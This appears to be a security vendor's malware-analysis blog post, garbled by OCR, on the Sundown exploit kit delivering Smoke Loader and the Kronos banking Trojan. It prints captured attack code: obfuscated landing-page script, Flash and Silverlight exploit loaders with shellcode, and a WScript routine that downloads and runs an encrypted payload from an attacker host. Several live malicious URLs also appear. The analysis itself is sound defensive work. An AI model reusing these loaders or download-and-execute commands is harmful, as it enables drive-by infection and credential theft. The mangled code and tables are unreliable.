                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | <b>Headers</b>  | <b>TextView</b><br>SyntaxView                                                                      | <b>ImageView</b>            | <b>HexView</b>                | WebView                                                                        | Auth        | Caching                             | Cookies | Raw | <b>JSON</b> | <b>XML</b> |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 | html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd" |                             |                               |                                                                                |             |                                     |         |     |             |            |                          | A       |
|                | <html dir="ltr" lang="en"><br/><head><script></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td><math>\equiv</math></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>+cW+fPCWr0OYI+cig2vETWnJ92S6ASWx3EKGiSGawx6mWx1/TkJccTE6ZY20qKQ6AFpkEYN2nHghc0UdhzYM6nGIUFzUCALRIB/TL4Yvt+w7exsWdYb/LXe4kD0PX9ny01YiY6tpaBTs</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>Qxbz/va7ck3U3i4DR6zZ2vwSlu7VFUd+vBQvYL17dm4u5dedIv11HUcp+</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></script><script>Hidgfhfsf</td><td></td><td>/2YE9XBzJClUpohaqq0yWy54j25nFhOsreIV+b9GPN+A0LISwa0L23KVGK4kQvInbEtNXM1PSCoPIYVB6RfDlubPbdqOkt2aL/62j0SqX452qtVzUjWeb0ZetqAeae0vDIHcKElye9TY=')</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>(O7CWOITH9mYuSGTguhrWptZE4W0uzXQfRkR9Lr6fLFq5ZOBZXc3MWJK3VuKPShf+tXEausuQ4m2FUcglra/WtB5eKkFdlQQuoKLf5l+bODi/qOMIU+tFulRKe0OcO5inLfiRH4Q0Yz+zlW</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>MCZEpnc6+hxhuQ588qA70FkO/LYT5sLqOoleYfOllSJI7sQTM7+G+</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>5WhRGvrvkJhw4dussOuFayx6/Vy7TS/sjmIDcVfk08ALntqyvMY+WUK+/MDy1SUQP4IaIHtuRZgtDFVcDe8kiKkTUHDfqUUOmXtPK/ocG1KHrasCqtNk6mTJ8DlsKLX4Qy60Tmm5ncp9KXI<br>vZAnETS5JqCe8NoRxGRLALWcSjqkd9RQT+T7KBuqfJWwhqCcMH5pj0H7TlRqAtVDQ549N/JCRSOoqBWv7okjE7KKATdvxl7cNqJbq1wS+Ooc4O8qtth4x9/YmGCzP1bKjXbzrlaGrCFkS</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td>HMFMPwrPtcM2X+ctnWeskAV5S6z43</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>+xctA8qzdrizck7O/Bw31TspQX2AjZHHLRP5xXJ4NqYoqaxUnf1hQWq4GAdfIHm9Ha7N3dUlhP3bBJ88Ak2fq+DJU4rGhk6XJ/W0FEY8iNDZUTZdGOm8AF4iC+YwrbS5llilPqnhmOfSi0aad<br>mPogL+WTHmc&doq4d/pEgKm+hUnUaJ5XZix8Dd0qq1Ce+irTEanVybnCk3Rva0NJEVmVAvu5lcwhMq9LSZl2uxm5lomiifmU4iTzUHrCklFACfOcHzb1e+d4O2fMpNqUXSAVWtJnMVcJRiC</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>za1ckMfojbHmNazR0u8gvEpShyH2wSx8t/3jJnqqS9bPsIlmBNX2sR/T2b+DTO30YDaIZ2LzvuGBYL0W8BvU6i1gi1yT0by4b/njMuOgcwDBen8emBe8UGLkiaN4phKmuqXLh7SsdEznuGllR</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>k+EecvYxaetviPiDQN7oKaGleShpXveDduawC4D7HTvaoPR+<br>9u76nSeq4dXGZB3Kr/KK797AK+LlwEFOwGiSioQ7wAsIms1n7nbhF2bepy74hLqyuAFQNzQ0lCGJqQtyuxLeyucqlfxNkrLi2kmKWMMOiEaUIS39JiMvKaYC+</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>1FX3AQ/VCks1ned78/fcml+RwGL0KEkm189jzFhYPe8Z11PnjHFVV8BEeAPfDeVpAqrZthfziWm1NKbRn1P/41RjS7lgYKdPpbn7nPRVEK/xu3dezazdvTfU2WDnEXlHuDy9iV0bULjBiqnBV</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>23rYzQ00tiukYs3bEolsh1tTcoC6bP1mlAds4sp7V+qDYqlUDtUs502saiU7oRZf2VLeyKW7505DlHp1mLnoCsHF+6++</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>2TnwRrFs7eKYBziX/MhfHDj9ipTfrGx5wmlSduowf7xhPMMyNAtKGtLGEDSA7rrAuzKWDOPuKbB1pICRP2XXGoF6z0m5zMnjUCqiroVXVCZLqmvGKaMwT0jbWfjjUJsNF1iODMsPPkNKSAO<br>laBsb72L4R3Fm8Z1Lsr2/+msGEpxhGBwJ5QeKGikA75DQMY7k15B8a95ZayeWqE+</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td>0TeeTq5b0dJFxtVLsQad+LktcAZC34R4jwQcKmcBHKhAoRoM8PkmXuHiKqq2Tll/pjPVKJllGzmOETLAZiSHlnoRatD2eTvAyQFlUfqGemF3N4jMoWl05v3bqlLaqj2qrHG55tOlVWymZkl0Djr</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td></html></td><td></td><td></td><td>k59bFXKelEl9aHkDB5GfOidzHIK23XdTW5HCjGIRNAvfiupWuZARZk7Ui18Z9likM4v7pf+imBDvkFO3daaLWd/IL23pAitYVCZokXmE39S24w=="\</script></head></html> |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             | $\equiv$   |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 | Here are some highlights                                                                           |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |
|                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                 |                                                                                                    |                             |                               |                                                                                |             |                                     |         |     |             |            |                          |         |

Call for IE exploit



Call for Flash exploit```
</script><script type="text/javascript">dfjkdvEF=true;if((dfjkdvEF)){function fsgooifohvbev(){
try{try{var kjfgkjfgfv=new hjsdf('ShockwaveFlash.ShockwaveFlash.6');try{
kjfgkjfgfv.AllowScriptAccess='always'}catch(e){return'6,0,0'}}catch(e){}return new hjsdf(<br>'ShockwaveFlash.ShockwaveFlash').GetVariable('$version').replace(/\D+/g,',').match(/^,?(.+),?$/
)[1]}catch(e){try{if(navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin){return(
navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).
description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}}catch(e){}}return'0,0,0'}var version=
fsgooifohvbev();var vArr=version.split(',');if(vArr[0]==21){fkhjkghg()}else{ADfsdgs()}
function fkhjkghg(hkcgdshfkj){
    var SFfbfv = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
    allowScriptAccess=always width="21" height="32">';
    SFfbfv = SFfbfv + '<param name="movie" value="'+ hkcgdshfkj +'" />';
    SFfbfv = SFfbfv + '<param name="play" value="true"/>';
    SFfbfv = SFfbfv + '<!--[if !IE]>-->';
    SFfbfv = SFfbfv + '<object type="application/x-shockwave-flash" data="'+ hkcgdshfkj +'"
    allowScriptAccess=always width="11" height="14">';
    SFFbfv = SFfbfv + '<param name="movie" value="+ k hkcgdshfkj +'" />';<br>SFfbfv = SFfbfv + '<param name="movie" value="+ hkcgdshfkj +'" />';
    SFfbfv = SFfbfv + '<!--<![endif]-->';
    SFfbfv = SFfbfv + '<!--[if !IE]>--></object><!--<![endif]-->';
    SFfbfv = SFfbfv + 'c/object;
    document.write(SFfbfv);
fkhjkghg("/45786437956439785/127.swf")
```
Call for Silverlight exploit:

| function $ghjdfg()$ {                                                                               |
|-----------------------------------------------------------------------------------------------------|
| ghjghj = " <object <="" data="data:application/x-silverlight-2," td=""></object>                    |
| type='application/x-silverlight-2' width=10 height=10> <param <="" name="source" td=""/>            |
| value='580367589678954654986459286/459643097739469743657974386794384.xap'/> <param< td=""></param<> |
| name='initParams'                                                                                   |
|                                                                                                     |
| 648B71308B760C8B761C8B5E088B7E208B3666394F1875F2C3608B6C24248B453C8B54287803D58B4A188B5A2003D       |
| DE334498B348B03F533FF33C0FCAC84C07407C1CF0D03F8EBF43B7C242875E18B5A2403DD668B0C4B8B5A1C03DD8B       |
| 048B03C58944241C61C3E892FFFFFF5DEB05E8F3FFFFFF8BFD81EF0CFFFFFF8BF581EE7AFFFFFF81ED74FFFFFF683       |
| 3CA8A5B53E884FFFFFF556A64FFD0578BF803FDA4807FFF0075F95F688E4E0EEC53E867FFFFFFF33C966B96F6E5168      |
| 75726C6D54FFD068361A2F7050E84DFFFFFF33C951518D3781C698FFFFFF565751FFD06898FE8A0E53E831FFFFFF4       |
|                                                                                                     |
|                                                                                                     |
|                                                                                                     |
| 636C6F676F2E78797A2F7A2E7068703F69643D31323700000000'/>";                                           |
| hjkhjk(ghjghj)                                                                                      |

Payload launch (via wscript):| function fire()                                                                                                                                                                              |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| On Error Resume Next                                                                                                                                                                         |
| Set w=CreateObject("WScript.Shell")                                                                                                                                                          |
| key="sukomai"                                                                                                                                                                                |
| url="http://de.piclogo.xyz/43526876827345687356872456.php?id=127"                                                                                                                            |
| uas=Navigator.UserAgent                                                                                                                                                                      |
| str=UnEscape("cmd.exe /q /c cd /d "%tmp%" && echo function Log(n,g){for(var                                                                                                                  |
| $c=0$ , s=String, d, D="\x70us\x68                                                                                                                                                           |
| b=[],i=[],r=0377,a=0;r+1^>a;a++)b[a]=a;for(a=0;r+1^>a;a++)c=c+b[a]+g[v](a%g.length)^&r,d,"                                                                                                   |
| =b[a],b[a]=b[c],b[c]=d;for(var e=c=a=0,S="fromCharCode                                                                                                                                       |
| ";e^ <n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[d](s[s](n[v](e)^^b[b[a]+b< td=""></n.length;e++)a=a+1^&r,c=c+b[a]^&r,d=b[a],b[a]=b[c],b[c]=d,i[d](s[s](n[v](e)^^b[b[a]+b<> |
| $[c]^{\alpha}$ r]));return i[u(15)](u(11))};function H(g){var T=u(0),d=W(T+"."+T+u(1));d["\x73et\                                                                                            |
| $x50r0\x78y''(n);d.open(u(2),g(1),n);d.0ption(0)=g(2);d["x53en\x64$                                                                                                                          |
| "];if(0310==d.status)return $Log(d['res\x70o\x6e\x73e\x54ext$ "],g(n))};E="                                                                                                                  |
| WinHTTPMRequest.5.1MGETMScripting.FileSystemObjectMWScript.Shel"+"1MADODB.StreamMeroM.ex                                                                                                     |
| ",u=function(x){return E.split("\x4d")[x]},J=ActiveXObject,W=function(v){return new                                                                                                          |
| J(v)};try{E+="eMGetTe"+"mpNameMcharCodeAtMiso-8859-1MMindexO"+"fM.d"+"llMScr"+"iptF"+"                                                                                                       |
| $u11Na'' + "memjo'' + "inMr" + "unM /c M /s ";var"$                                                                                                                                          |
| $q=W(u(3)), j=W(u(4)), s=W(u(5)), p=u(7), n=0, L=WScript[u(14)], v=u(9), m=WScript. Arguments; s. Typ$                                                                                       |
| e=2;c=q[u(8)]();s.Charset=u(012);s.Open();i=H(m);d=i[v](i[u(12)]("P\x45\x00\x00                                                                                                              |
| ")+027); s.writetext(i); if(037^ <d){var <math="">z=1; c+=u(13)} else</d){var>                                                                                                               |
| $c+=p; s$ .savetofile(c,2);s.Close();z^&^&(c="\x72eg\x73vr3\x32"+p+u(18)+c);j[u(16)]("cm\x64                                                                                                 |
| "+p+u(17)+c,0)}catch(Y){}q["De\x6cet\x65\x66ile"](L);>Inj6sFosp && start wscript //B                                                                                                         |
| //E:JScript Inj6sFosp                                                                                                                                                                        |
| "")&key&Chr(34)&Chr(32)&Chr(34)&ur1&Chr(34)&Chr(32)&Chr(34)&uas&Chr(34)                                                                                                                      |
| w.Run str,0                                                                                                                                                                                  |
| end function                                                                                                                                                                                 |

[Malwarebytes Anti-Exploit](https://www.malwarebytes.com/antiexploit) blocks the various exploits pushed by Sundown EK:

|                                                 |                                            |                            | $\Diamond$ Fiddler Session #1 - http://fhbq.futureproducts.xyz/index.php?8Fn3HGC8qA=sS28Njmi16RQG3jf2qBJ91nXhsFjqBM8rQf9zlFjJV6oksXmwLUi $\parallel$ $\Box$ $\parallel$ $\Box$ $\parallel$ |
|-------------------------------------------------|--------------------------------------------|----------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Request<br>Response                             | II.<br>Properties                          |                            |                                                                                                                                                                                            |
| TextView<br><b>Headers</b>                      | SyntaxView<br>WebView<br>ImageView HexView | Auth<br>Cookies<br>Caching | Raw<br><b>JSON</b><br><b>XML</b>                                                                                                                                                           |
| <br><body><br/>Malwarebytes Anti-Exploit</body> | <script></script>                          |                            |                                                                                                                                                                                            |

## **Payload overview**The initial dropped payload we captured in this particular new Sundown EK instance is Smoke Loader a downloader whose purpose is to retrieve additional malware. Not too long ago, we observed Smoke Loader being [distributed by RIG EK](https://blog.malwarebytes.com/threat-analysis/exploits-threat-analysis/2016/07/a-look-into-some-rig-exploit-kit-campaigns/).

| www.communication.com<br>00401768<br>00401769<br>0040176E<br>00401773<br>00401778<br>00401778<br>0040177C<br>0040177F<br>00401781<br>00401782<br>00401788<br>0040178A<br>0040178C<br>0040178D<br>0040178F<br>00401793<br>00401795<br>00401798<br>0040179B<br>0040179E<br>00401780<br>00401784<br>00401786<br>004017A8<br>00401789<br>004017AA<br>004017AF<br>004017B2<br>004017B4<br>004017B5<br>004017B8<br>004017B9 | $\cdot$<br>٠<br>٠<br>٠<br>٠<br>$\cdot$<br>٠<br>٠<br>≻<br>$\cdot^{\vee}$<br>٠<br>٠<br>٠<br>$\cdot$<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠ | PUSH EDI<br>PUSH 0x23E<br>PUSH a1.004040D0<br>CALL a1.00401724<br>MOV ESI, EAX<br>MOV <mark>[LOCAL.2]</mark> ,EAX<br>XOR EDI,EDI<br><b>PUSH ESI</b><br>CALL DWORD PTR DS: [0x408C88]<br>TEST EAX, EAX<br><b>JL SHORT a1.004017C8</b><br><b>INC EAX</b><br>XOR EBX, EBX<br>COMP BYTE PTR DS: [ESI+EBX] 0x1<br>SHORT a1.004017C4<br>INC ELOCAL.21<br>MOV EDX, ELOCAL. 21<br>CMP EDX, <mark>[ARG.1]</mark><br><mark>JNZ SHORT a1.004017C1</mark><br>MOU BYTE PTR DS: [ESI+EBX] 0x0<br>MOU EAX, EBX<br>SUB EAX, EDI<br>INC EAX<br>PUSH EAX<br>CALL a1.00401708<br>MOV ELOCAL. 11, EAX<br>ADD EDI, ESI<br>PUSH EDI<br>MOV EAX. <mark>[LOCAL.1]</mark><br>PUSH EAX<br>CALL DWORD PTR DS: [0x408C84] | $r$ Arg $2 =$<br>-IstrienA<br>$- a1.99401708$<br>-lstroatA | a1.00405048<br>0000023E<br>$Area1 = 00404000$<br>Ldecrypt_strings<br>a1.00405048<br>$String = 00000078 ???$<br>a1.00405048<br>$F = 002B0000$<br>$\sqrt{\text{Str}}$ ingToAdd = $\sqrt{m}$<br>a1.00405048 | ConcatString = "%d#%s#%s#%d.%d#%d#%d#%d# |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------|
| ∢                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                            |                                                                                                                                                                                                          |                                          |
| 00401724=a1.00401724                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                            |                                                                                                                                                                                                          |                                          |
| Address                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                            | ASCII                                                                                                                                                                                                    |                                          |
|                                                                                                                                                                                                                                                                                                                                                                                                                       | Hex dump                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                            | $1.411 - 0.01 - 0.01 - 0.01 - 0.001$                                                                                                                                                                     |                                          |

| 25 Zd#Zs#Zs#Zd. Zd#Z<br>25.<br><u> ЙА2ВЙЙЙЙ</u><br>25.<br>25 64<br>25.<br>23<br>23.<br>2E I<br>731<br>64<br>25.<br>23.<br>- 3<br><b><i>RA2BAA1A</i></b><br>-231<br>25 64 23 25 64<br>01 25<br>25 64<br>23 25 64<br>64 23<br>司业义司业义司业义司业义司商义司<br>-641<br>25 73 23 25 64 2E 25 64<br>23 25 64<br>002B0020123 25 73 231<br>-231 #%s#%s#%d. %d#%d#<br>64 23 25 64 23 25 73 01<br>68 74 74<br>70 %d#%d#%d#%s0http<br>25 64 23 25<br><b>ЙЙ2ВЙЙЗЙ</b><br>2E 6D 69 63 72 6F 73 6F 66<br>77.77<br>74 ://www.microsoft<br><b>ЙА2ВЙЙ4Й</b><br>38 2F 2F 77L                                                                                                                                                                                                                                                                                                                                         | Address |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------|
| 2F 01 53 6F166 74 77 61 72 65 58 4DL.com/0Software\M<br>002B0050 2E 63 6F 6D<br>65 72 6E 65 icrosoft\Interne<br>69 63 72 6F 73 6F 66 74 5C 49 6E 74<br>AA2BAA6AL<br>70 6C 6F 72 65 72 01 53 6F 66 74 77 t Explorer@Softw<br>002B0070174 20<br>45 781<br>53 6F 66 74 77 61 72 65 50 4D 69 63 are @Software \Mic<br>002B0080161 72 65 01 <br>66 74 50 57169 6E 64 6F177 73 50 43 rosoftNMindowsND<br>002B0090172 6F 73 6F1<br>6E 74 56 65 72 73 69 6F 6E 5C 50 6F urrentVersionNPo<br>002B00A0 75 72 72 65<br>65 73 50 45 78 70 60 6F 72 65 72 50 Licies\Explorer\<br>6C 69 63 691<br><b>002B00B01</b><br>53 6F 66 74 77 61 72 65 5C 4D 69 63 Run@Software\Mic<br>52 75 6E 01<br><b>002B00C01</b><br>66 74 50 57169 6E 64 6F177 73 50 43 rosoftNWindowsNC<br>002B00D0 72 6F 73<br>6F<br>72 73 69 6F 6E 5C 52 75 urrent Version \Ru<br>6E 74 56 651<br>75<br>72.<br>65<br><b>AA2BAAFAL</b> |         |

Upon execution, Smoke Loader will download a second stage payload from *https://dl.dropboxusercontent.com/s/4o3dllw65z6wemb/vamos.lek.*

| 112052FA | 6A 20           | PUSH 0x20                      |                              |
|----------|-----------------|--------------------------------|------------------------------|
| 112052FC | <b>85C0</b>     | TEST EAX, EAX                  | kernel32.BaseThreadInitThunk |
| 312052FE | $\sim 74.07$    | JE SHORT vamos_pa.01205307     |                              |
|          |                 |                                |                              |
| 11205300 | 8D4D F8         | LEA ECX. LLOCAL.21             |                              |
| 11205303 | 51              | <b>PUSH ECX</b>                |                              |
| 11205304 | 50              | PUSH EAX                       | kernel32.BaseThreadInitThunk |
| 11205305 | EB 09<br>$\sim$ | JMP SHORT vamos_pa.01205310    |                              |
| 11205307 | 8D45 F8         | LEA EAX <mark>[LOCAL.2]</mark> |                              |
| 1120530A | 50              | PUSH EAX                       | kernel32.BaseThreadInitThunk |
| 1120530B | 68 68B92001     | PUSH vanos_pa.0120B968         | ASCII "Kronos"               |
| 11205310 | 8D8D 6CFFFFFF   | LEA ECX. LLOCAL. 371           |                              |
| 11205316 | E8 70BFFFFF     | CALL vamos_pa.0120128B         |                              |
|          |                 |                                |                              |
| 3120531B | 50              | PUSH EAX                       | kernel32.BaseThreadInitThunk |
| 3120531C | E8 261A0000     | CALL vamos_pa.01206D47         |                              |
| 31205321 | 68 42           | PUSH 0x42                      | $Pra3 = 00000042$            |
| 11205323 | 8D45 F8         | LEA EAX <b>[LOCAL.2]</b>       |                              |
| 11205326 | 50              | <b>PUSH EAX</b>                | $Area2 = 76B33C33$           |
| 11205327 | 00832301<br>BE. | MOV ESI, vanos_pa.01238300     |                              |
|          | 56              |                                |                              |
| 1120532C |                 | <b>PUSH ESI</b>                | $Area1 = 00000000$           |
| 1120532D | E8 FADEFFFF     | CALL vamos_pa.0120322C         | <b>Uamos pa.0120322C</b>     |
| 11205332 | 83C4 18         | $ADD$ $ESP. 0 \times 18$       |                              |
| 1120E22E | E£.             | PHOL EST                       |                              |

This particular piece of malware belongs to the Kronos banking Trojan family. It is a credential-stealer with form grabbing and HTML injection capabilities.

Both of those threats are detected by [Malwarebytes Anti-Malware:](https://www.malwarebytes.com/antimalware)